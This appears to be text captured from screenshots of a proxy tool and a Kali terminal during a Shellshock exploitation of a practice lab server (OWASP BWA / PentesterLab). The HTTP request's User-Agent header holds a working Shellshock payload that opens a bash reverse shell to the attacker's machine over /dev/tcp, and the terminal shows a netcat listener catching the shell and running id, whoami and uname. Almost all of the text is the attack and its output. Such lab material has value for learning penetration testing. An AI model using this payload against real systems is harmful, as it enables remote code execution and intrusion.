 Request
Raw Params Headers Hex
GET /cgi-bin/status HTTP/1.1
Host: 10.7.7.5
User-Agent: () { :;}; /bin/bash -c "ping -c 1 10.7.7.4;
bash -i >& /dev/tcp/10.7.7.4/12345 0>&1"
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.7.7.5/
X-Requested-With: XMLHttpRequest
Cookie: security_level=0; tz_offset=39600;
PHPSESSID=m1ktiv89b3mq96m81fmn4865b7;
acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada
Connection: close
Cache-Control: max-age=0
? < + > Type a search term
Response
Raw Headers Hex
Terminal - root@kali: ~
File Edit View Terminal Tabs Help
root@kali:~# nc -lvp 12345
listening on [any] 12345 ...
connect to [10.7.7.4] from owaspbwa [10.7.7.5] 50471
bash: no job control in this shell
bash-4.2$ id
id
uid=1000(pentesterlab) gid=50(staff) groups=50(staff),100(pentesterlab)
bash-4.2$ whoami
whoami
pentesterlab
bash-4.2$ uname -a
uname -a
Linux vulnerable 3.14.1-pentesterlab #1 SMP Sun Jul 6 09:16:00 EST 2014 i686 GNU/Linux
bash-4.2$